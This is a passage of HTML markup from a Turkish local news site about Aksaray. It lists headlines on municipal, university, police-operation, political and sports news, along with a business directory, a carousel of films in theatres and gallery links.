            <li class='nlist'><a data-id="cat-div-6" data-spot="Yanında bir erkek arkadaşıyla görüntülenen Seray Sever, mini kıyafetiyle bakışları üzerine topladı." rel="https://aksarayajans.com/images/haberler/seray-severden-mini-sov.jpg" href="/seray-sever-den-mini-sov/181/" title="Seray Sever'den Mini Şov"><span class='fade-in'>Seray Sever'den Mini Şov</span></a></li>
      
    </ul></div>

</div>
</div>     <div class="buyuk-cerceve">

 <div class="kutu-haberler" style="margin-left:0px;">
<a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">
<img src="/images/haberler/t_belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="186" class="img-rounded" height="96" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/></a>
<div class="baslik"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE ..</a></div>
<div class="ozet"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"> Aksaray Belediye Başkanı Dr. Evren Dinçer, öğrencilere ve ailelerine yönelik bir mesaj yayımladı</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

<div class="kutu-haberler" style="margin-left:0px;">
<a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">
<img src="/images/haberler/t_aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="186" class="img-rounded" height="96" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/></a>
<div class="baslik"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi ile İl Jandarma Komutanlığı a..</a></div>
<div class="ozet"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlığı arasında Eğitim, Sağlık ve Teknik Destek ve İş Birliği Pr..</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

<div class="kutu-haberler" style="margin-left:0px;">
<a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">
<img src="/images/haberler/t_aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="186" class="img-rounded" height="96" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/></a>
<div class="baslik"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber O..</a></div>
<div class="ozet"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">14 İlde Dev Siber Operasyon: 685 Milyon TL’lik Vurgun Jandarmaya Takıldı!</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

<div class="kutu-haberler" style="margin-left:0px;">
<a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">
<img src="/images/haberler/t_prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="186" class="img-rounded" height="96" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/></a>
<div class="baslik"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Prof.Dr. Veysel Çakmak Dekanlığa Atandı</a></div>
<div class="ozet"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Aksaray Üniversitesi İletişim Fakültesi öğretim görevlisi ve Halkla İlişkiler Bölüm Başkanı Prof.Dr. Veysel Çakmak, İletişim Fakültesi Dekan..</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

<div class="kutu-haberler" style="margin-left:0px;">
<a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">
<img src="/images/haberler/t_oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="186" class="img-rounded" height="96" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/></a>
<div class="baslik"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutukla..</a></div>
<div class="ozet"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">İçişleri Bakanı Ali Yerlikaya, internet üzerinden oto yedek parçası satışı vaadiyle 500’den fazla vatandaşı dolandıran şebekeye yönelik 10 i..</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

<div class="kutu-haberler" style="margin-left:0px;">
<a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">
<img src="/images/haberler/t_havaya-ates-edenler-jandarmadan-kacamadi.jpeg" width="186" class="img-rounded" height="96" alt="Havaya Ateş Edenler Jandarmadan Kaçamadı!"/></a>
<div class="baslik"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">Havaya Ateş Edenler Jandarmadan Kaçamadı!</a></div>
<div class="ozet"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">Aksaray’da "Sanal Devriye" Operasyonu: Havaya Ateş Edenler Jandarmadan Kaçamadı!</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

<div class="kutu-haberler" style="margin-left:0px;">
<a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">
<img src="/images/haberler/t_iletisim-ogrencilerinden-yardimeli.jpeg" width="186" class="img-rounded" height="96" alt="İletişim Öğrencilerinden "Yardımeli""/></a>
<div class="baslik"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">İletişim Öğrencilerinden "Yardımeli"</a></div>
<div class="ozet"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">Aksaray Üniversitesi (ASÜ) İletişim Fakültesi Halkla İlişkiler ve Reklamcılık Bölümü 4. sınıf öğrencileri, gerçekleştirdikleri sosyal soruml..</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

<div class="kutu-haberler" style="margin-left:0px;">
<a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">
<img src="/images/haberler/t_sezai-karakoc-asu-de-duzenlenen-panelde-anildi.jpg" width="186" class="img-rounded" height="96" alt="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"/></a>
<div class="baslik"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı..</a></div>
<div class="ozet"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">Türk edebiyatının “Yedi Güzel Adam”ından biri olan merhum şair ve düşünür Sezai Karakoç, Aksaray Üniversitesi Sosyal Bilgiler ve Değerler Eğ..</a></div>
<div class="katicon-kutu">
	<ul>  
    	<li class="active"><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li>
    </ul>
</div></div>

</div>   
   <div class="altblokhabertasiyici">

	<div class="altblokhaber-icerik">

        <div class="altblokhabersol">
        <div class="altblokhaberkategori"><a href="gundem/" title="GÜNDEM"><span style="color:#3B5998;">GÜNDEM</span></a></div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">
<img src="/images/haberler/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="186" class="img-rounded" height="96" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"><div style="height:20px;">BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIY..</div> <br /><span class="altblokhaberozet-icerik"> Aksaray Belediye Başkanı Dr. Evren Dinçer, öğrencilere ve ailelerine yönelik bir mesaj yayımladı..</span></a>
            </div>
     </div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">
<img src="/images/haberler/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="186" class="img-rounded" height="96" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"><div style="height:20px;">Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasın..</div> <br /><span class="altblokhaberozet-icerik">Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlığı arasında Eğitim, ..</span></a>
            </div>
     </div>



        <div class="temizle"></div>

         <div style="display:block; text-align:right; margin-top:7px; line-height:25px;">

         </div>

        </div>

        
        <div class="altblokhabersol">
        <div class="altblokhaberkategori"><a href="siyaset/" title="SİYASET"><span style="color:#3B5998;">SİYASET</span></a></div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/anahtar-parti-aksaray-il-teskilati-1-olagan-kongresini-yapti/3984/" title="Anahtar Parti Aksaray İl Teşkilatı 1. Olağan Kongresini Yaptı">
<img src="/images/haberler/anahtar-parti-aksaray-il-teskilati-1-olagan-kongresini-yapti.jpg" width="186" class="img-rounded" height="96" alt="Anahtar Parti Aksaray İl Teşkilatı 1. Olağan Kongresini Yaptı"/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/anahtar-parti-aksaray-il-teskilati-1-olagan-kongresini-yapti/3984/" title="Anahtar Parti Aksaray İl Teşkilatı 1. Olağan Kongresini Yaptı"><div style="height:20px;">Anahtar Parti Aksaray İl Teşkilatı 1. Olağan Kongresini..</div> <br /><span class="altblokhaberozet-icerik">Anahtar Parti Aksaray İl Teşkilatı 1. Olağan Kongresi yaparak Ali Karakuş'u yeniden başkanlığa getir..</span></a>
            </div>
     </div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/il-baskani-karakus-pkk-nin-yerine-pyd-mi-getiriliyor/3982/" title="İl Başkanı Karakuş "PKK’nın Yerine PYD mi Getiriliyor?"">
<img src="/images/haberler/il-baskani-karakus.jpg" width="186" class="img-rounded" height="96" alt="İl Başkanı Karakuş "PKK’nın Yerine PYD mi Getiriliyor?""/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/il-baskani-karakus-pkk-nin-yerine-pyd-mi-getiriliyor/3982/" title="İl Başkanı Karakuş "PKK’nın Yerine PYD mi Getiriliyor?""><div style="height:20px;">İl Başkanı Karakuş "PKK’nın Yerine PYD mi Getiriliyor?"..</div> <br /><span class="altblokhaberozet-icerik">A Parti Aksaray İl Başkanı Ali Karakuş haftalık basın toplantısında gündeme dair önemli açıklamalard..</span></a>
            </div>
     </div>



        <div class="temizle"></div>

         <div style="display:block; text-align:right; margin-top:7px; line-height:25px;">

         </div>

        </div>

        
        <div class="altblokhabersol">
        <div class="altblokhaberkategori"><a href="dunya/" title="DÜNYA"><span style="color:#3B5998;">DÜNYA</span></a></div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/tarim-ve-insan-temali-sergi-acildi/2709/" title="Tarım ve İnsan Temalı Sergi Açıldı">
<img src="/images/haberler/tarim-ve-insan-temali-sergi-acildi.jpg" width="186" class="img-rounded" height="96" alt="Tarım ve İnsan Temalı Sergi Açıldı"/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/tarim-ve-insan-temali-sergi-acildi/2709/" title="Tarım ve İnsan Temalı Sergi Açıldı"><div style="height:20px;">Tarım ve İnsan Temalı Sergi Açıldı</div> <br /><span class="altblokhaberozet-icerik">60 adet fotoğraflarda insan-doğa ilişkisi, suyun bereketi ve tarımla hayatını kazananların hayatları..</span></a>
            </div>
     </div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/avrupa-da-saglik-yasam-sureleri/2590/" title="Avrupa'da Sağlık Yaşam Süreleri">
<img src="/images/haberler/avrupa-da-saglik-yasam-sureleri.jpg" width="186" class="img-rounded" height="96" alt="Avrupa'da Sağlık Yaşam Süreleri"/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/avrupa-da-saglik-yasam-sureleri/2590/" title="Avrupa'da Sağlık Yaşam Süreleri"><div style="height:20px;">Avrupa'da Sağlık Yaşam Süreleri</div> <br /><span class="altblokhaberozet-icerik">Avrupa'da Sağlık Yaşam süreleri kadınlarda 64,2 yıl erkeklerde ise 63,5 olarak belirlendi.</span></a>
            </div>
     </div>



        <div class="temizle"></div>

         <div style="display:block; text-align:right; margin-top:7px; line-height:25px;">

         </div>

        </div>

        
        <div class="altblokhabersol">
        <div class="altblokhaberkategori"><a href="spor/" title="SPOR"><span style="color:#3B5998;">SPOR</span></a></div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/sampiyonluk-atesi-serik-de-alev-alev/3968/" title="ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV ">
<img src="/images/haberler/sampiyonluk-atesi-serik-de-alev-alev.jpg" width="186" class="img-rounded" height="96" alt="ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV "/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/sampiyonluk-atesi-serik-de-alev-alev/3968/" title="ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV "><div style="height:20px;">ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV </div> <br /><span class="altblokhaberozet-icerik">Aksarayspor Serik Deplasmanında 3 puanı alarak liderlik koltuğuna oturdu.</span></a>
            </div>
     </div>

     <div class="altblokhaber">
		<div class="altblokhaber-resim">
          <a href="/motolux-68-aksarayspor-liderlik-icin-kenetlendi/3966/" title="MOTOLUX 68 AKSARAYSPOR LİDERLİK İÇİN KENETLENDİ">
<img src="/images/haberler/motolux-68-aksarayspor-liderlik-icin-kenetlendi.jpg" width="186" class="img-rounded" height="96" alt="MOTOLUX 68 AKSARAYSPOR LİDERLİK İÇİN KENETLENDİ"/></a>
			</div>

        <div class="altblokhaber-icerik">
			<a href="/motolux-68-aksarayspor-liderlik-icin-kenetlendi/3966/" title="MOTOLUX 68 AKSARAYSPOR LİDERLİK İÇİN KENETLENDİ"><div style="height:20px;">MOTOLUX 68 AKSARAYSPOR LİDERLİK İÇİN KENETLENDİ</div> <br /><span class="altblokhaberozet-icerik">Teknik Direktör Şaban Yıldırım, Serik deplasmanında ellerinden gelenin en iyisini yapacaklarını beli..</span></a>
            </div>
     </div>



        <div class="temizle"></div>

         <div style="display:block; text-align:right; margin-top:7px; line-height:25px;">

         </div>

        </div>

        
        <div style="clear:both;"></div>
    </div>  

</div>
<div class="videogaleriboyut homeVideos">
	   <div class="ic-sayfalar-baslik" style="margin-top:1px;">
          <h1><a href="/firmalar/"><font face="arial" color="#fff" size="3"> FİRMALAR | <a href="/add-firm.php"><font face="arial" color="#fff" size="2"> Firma Ekle </a></h1>
        </div>
        <div class="buyuk-cerceve">
    <div class="videogaleriarea">
        <ul>
                                 	<li>
                	<a class="vp" href="./firma/diger/duru-bilisim-internet-ve-guvenlik-hizmetleri/4/" title="Duru Bilişim İnternet ve Güvenlik Hizmetleri">
                    <img src="/images/firmalar/t_duru-bilisim-internet-ve-guvenlik-hizmetleri.jpg" width="186" class="img-rounded" height="96" alt=""/>                    Duru Bilişim İnternet ve Güvenlik Hizmetleri</a>
                </li>
                            	<li>
                	<a class="vp" href="./firma/elektrikciler/ari-elektrik/3/" title="ARI Elektrik">
                    <img src="/images/firmalar/t_ari-elektrik.jpg" width="186" class="img-rounded" height="96" alt=""/>                    ARI Elektrik</a>
                </li>
                            	<li>
                	<a class="vp" href="./firma/elektrikciler/dokuzlar-org-rekl-gida/2/" title="Dokuzlar Org.Rekl.Gıda">
                    <img src="/images/firmalar/t_dokuzlar-org-rekl-gida.jpg" width="186" class="img-rounded" height="96" alt=""/>                    Dokuzlar Org.Rekl.Gıda</a>
                </li>
                            	<li>
                	<a class="vp" href="./firma/dis-hekimleri/inci-dis-hastanesi/1/" title="İnci Diş Hastanesi">
                    <img src="/images/firmalar/t_inci-dis-hastanesi.jpg" width="186" class="img-rounded" height="96" alt=""/>                    İnci Diş Hastanesi</a>
                </li>
                        </ul>
    </div> </div>
</div>
 <div class="videogaleriboyut homeVideos">
	   <div class="ic-sayfalar-baslik" style="margin-top:-3px;">
          <h1><a href="/ilanlar/"><font face="arial" color="#fff" size="3">İLANLAR | <a href="/add-advert.php"><font face="arial" color="#fff" size="2"> İlan Ekle </a></h1>
        </div>
        <div class="buyuk-cerceve">
    <div class="videogaleriarea">
        <ul>
                        	
                    </ul>
    </div> </div>
</div>
    
<div class="videogaleriboyut homeVideos">
	   <div class="ic-sayfalar-baslik" style="margin-top:1px;">
          <h1><i class="icon-link"></i> GAZETE MANŞETLERİ <a style="float:right; padding: 0 10px;color:#fff;" href="gazete/tum">TÜM GAZETELER</a></h1> 
		  
       </div>
	   <div style="clear:both;"></div>
	   <div class="slider1">

<style>
.slide{

    border: 1px solid #ccc;
    padding: 5px;
    background: #ccc;
    text-align: center;
    font-size: 14px;
}
.bx-wrapper{
	    margin-bottom: 5px!important;
  width:100% !important;
}
.slide p {
    padding: 3px;
    color: #fff;
    display: block;
    background: #000;
}
</style>

						</div>
		</div>

<script src="js/bxslider/jquery.bxslider.min.js"></script>
<!-- bxSlider CSS file -->
<link href="js/bxslider/jquery.bxslider.css" rel="stylesheet" />
		<script>
		$(document).ready(function(){
  $('.slider1').bxSlider({
	  controls: true,
	    auto: true,
 touchEnabled: false,
	  pager: false,
    slideWidth: 145,
    minSlides: 3,
    maxSlides: 4,
    slideMargin: 22,
	
  });
});
</script>		
	

            



   
<div class="homeVideos" style="width: 648px;">
	   <div class="ic-sayfalar-baslik" style="margin-top:1px;">
          <h1><i class="icon-link"></i> VİZYONDAKİ FİLMLER <a style="float:right; padding: 0 10px;color:#fff;" href="sinema/tum">TÜM FİLMLER</a></h1>
       </div>

	   <div class="vizyondakiler">

<style>
.vizyon{

    border: 1px solid #000;
    padding: 5px;
    background: #000;
    text-align: center;
    font-size: 14px;
}

.bx-wrapper{
	 margin-bottom: 5px!important;
  width:100% !important;
}
.vizyon p {
    padding: 3px;
    color: #fff;
    display: block;
    background: #000;
}
</style>

		
				  <div class="vizyon">
				  <a href="sinema/kardes-takimi-3">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/kardes-takimi-3.jpg">
				  <p>Kardeş Takımı 3..</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/disco">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/d.i.s.c.o..jpg">
				  <p>D.I.S.C.O.</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/ketenpere-dalavere">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/ketenpere-dalavere.jpg">
				  <p>Ketenpere: Dala..</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/efesin-sirri">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/efes-in-sirri.jpg">
				  <p>Efes'in Sırrı</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/sungerbob-korsan-macerasi">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/sungerbob-korsan-macerasi.jpg">
				  <p>Süngerbob: Kors..</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/avatar-ates-ve-kul">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/avatar-ates-ve-kul.jpg">
				  <p>Avatar: Ateş ve..</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/masa-ile-koca-ayi-mucize-parki">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/masa-ile-koca-ayi-mucize-parki.jpg">
				  <p>Maşa ile Koca A..</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/zootropolis-2">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/zootropolis-2.jpg">
				  <p>Zootropolis 2</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/soyut-disavurumcu-bir-dostlugun-hikayesi-veyahut-yan-yana">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/soyut-disavurumcu-bir-dostlugun-hikayesi-veyahut-yan-yana.jpg">
				  <p>Soyut Dışavurum..</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/28-yil-sonra-ikinci-bolum-kemik-tapinagi">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/28-yil-sonra-ikinci-bolum-kemik-tapinagi.jpg">
				  <p>28 Yıl Sonra İk..</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/hizmetci">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/hizmetci.jpg">
				  <p>Hizmetçi</p>
				  </a></div>
				
				  <div class="vizyon">
				  <a href="sinema/baska-yolu-yok">
				  <img style="height:200px;" src="http://servisyonetimi.com/vizyon/baska-yolu-yok.jpg">
				  <p>Başka Yolu Yok</p>
				  </a></div>
								</div>
		</div>

<script src="js/bxslider/jquery.bxslider.min.js"></script>
<!-- bxSlider CSS file -->
<link href="js/bxslider/jquery.bxslider.css" rel="stylesheet" />
		<script>
		$(document).ready(function(){
  $('.vizyondakiler').bxSlider({
	  controls: true,
	    auto: false,

	  pager: false,
    slideWidth: 145,
    minSlides: 3,
    maxSlides: 4,
    slideMargin: 22,
	 touchEnabled: false
  });
  
  
  
});

</script>




 </div>



  </div>



   
        <div class="multimediaBord">
        
        <div id="multimedia" style="float: left;">
        	<div class="column-a fg">
            	<h2><a href="https://aksarayajans.com/foto-galeri/">FOTO GALERİ</a></h2>
            
                                 <div class="item">
                	<div class="imgContainer">
                		<a href="./foto-galeri/fotolar/bebisler/4/"> <img src="/images/galeri/bebisler.jpg" width="220" height="100" alt="Bebişler"/></a>
                        <div class="icon fg"></div>
                    </div>
                    <h6><a target="_blank" href="./foto-galeri/fotolar/bebisler/4/" title="Bebişler">Bebişler</a></h6>                   </div>
                           <div class="item">
                	<div class="imgContainer">
                		<a href="./foto-galeri/fotolar/yurdum-insani/3/"> <img src="/images/galeri/yurdum-insani.jpg" width="220" height="100" alt="Yurdum İnsanı"/></a>
                        <div class="icon fg"></div>
                    </div>
                    <h6><a target="_blank" href="./foto-galeri/fotolar/yurdum-insani/3/" title="Yurdum İnsanı">Yurdum İnsanı</a></h6>                   </div>
                           <div class="item">
                	<div class="imgContainer">
                		<a href="./foto-galeri/fotolar/fantastik/2/"> <img src="/images/galeri/fantastik.jpg" width="220" height="100" alt="FANTASTİK "/></a>
                        <div class="icon fg"></div>
                    </div>
                    <h6><a target="_blank" href="./foto-galeri/fotolar/fantastik/2/" title="FANTASTİK ">FANTASTİK </a></h6>                   </div>
                           <div class="item">
                	<div class="imgContainer">
                		<a href="./foto-galeri/fotolar/ataturk/1/"> <img src="/images/galeri/ataturk.jpg" width="220" height="100" alt="ATATÜRK"/></a>
                        <div class="icon fg"></div>
                    </div>
                    <h6><a target="_blank" href="./foto-galeri/fotolar/ataturk/1/" title="ATATÜRK">ATATÜRK</a></h6>                   </div>
                  
            </div>

     
            	
            <div class="column-b vg">
            
            	<h2><a href="https://aksarayajans.com/video-galeri/">VİDEO GALERİ</a></h2>
                
                            <div class="item">
                	<div class="imgContainer">
                		<a href="./video-detay/kolpacino-4-4-luk/169/"> <img src="/images/video/82613658_55923_kolpacino-4-4-luk-vizyona.jpg" width="210" height="100" alt="Kolpaçino 4 4'lük "/></a>
                        <div class="icon vg"></div>
                    </div>
                    <h6><a target="_blank" href="./video-detay/kolpacino-4-4-luk/169/" title="Kolpaçino 4 4'lük "> Kolpaçino 4 4'lük </a></h6>
                                   </div>
           
                              <div class="item">
                	<div class="imgContainer">
                		<a href="./video-detay/halkin-sesi-programi-hatice-sahin-eroglu-ve-muazzez-toprak/166/"> <img src="/images/video/HalkynZSesi_7.jpg" width="210" height="100" alt="Halkın Sesi Programı- Hatice Şahin Eroğlu ve Muazzez Toprak"/></a>
                        <div class="icon vg"></div>
                    </div>
                    <h6><a target="_blank" href="./video-detay/halkin-sesi-programi-hatice-sahin-eroglu-ve-muazzez-toprak/166/" title="Halkın Sesi Programı- Hatice Şahin Eroğlu ve Muazzez Toprak"> Halkın Sesi Programı- Hatice Şahin Eroğl..</a></h6>
                                   </div>
           
                              <div class="item">
                	<div class="imgContainer">
                		<a href="./video-detay/halkin-sesi-programi-abdullah-kahraman-ve-hakan-ozturk/165/"> <img src="/images/video/HalkynZSesi_6.jpg" width="210" height="100" alt="Halkın Sesi Programı- Abdullah Kahraman ve Hakan Öztürk"/></a>
                        <div class="icon vg"></div>
                    </div>
                    <h6><a target="_blank" href="./video-detay/halkin-sesi-programi-abdullah-kahraman-ve-hakan-ozturk/165/" title="Halkın Sesi Programı- Abdullah Kahraman ve Hakan Öztürk"> Halkın Sesi Programı- Abdullah Kahraman ..</a></h6>
                                   </div>
           
                              <div class="item">
                	<div class="imgContainer">
                		<a href="./video-detay/halkin-sesi-programi-dagistan-kilic-ve-ilhan-mercan/164/"> <img src="/images/video/HalkynZSesi_5.jpg" width="210" height="100" alt="Halkın Sesi Programı- Dağıstan Kılıç ve İlhan Mercan"/></a>
                        <div class="icon vg"></div>
                    </div>
                    <h6><a target="_blank" href="./video-detay/halkin-sesi-programi-dagistan-kilic-ve-ilhan-mercan/164/" title="Halkın Sesi Programı- Dağıstan Kılıç ve İlhan Mercan"> Halkın Sesi Programı- Dağıstan Kılıç ve ..</a></h6>
                                   </div>
           
                              <div class="item">
                	<div class="imgContainer">
                		<a href="./video-detay/halkin-sesi-programi-opr-dr-rifki-karabatak-ve-uzm-dr-metin-guven/162/"> <img src="/images/video/HalkynZSesi_3.jpg" width="210" height="100" alt="Halkın Sesi Programı- Opr. Dr. Rıfkı Karabatak ve Uzm. Dr. Metin Güven"/></a>
                        <div class="icon vg"></div>
                    </div>
                    <h6><a target="_blank" href="./video-detay/halkin-sesi-programi-opr-dr-rifki-karabatak-ve-uzm-dr-metin-guven/162/" title="Halkın Sesi Programı- Opr. Dr. Rıfkı Karabatak ve Uzm. Dr. Metin Güven"> Halkın Sesi Programı- Opr. Dr. Rıfkı Kar..</a></h6>
                                   </div>
           
                              <div class="item">
                	<div class="imgContainer">
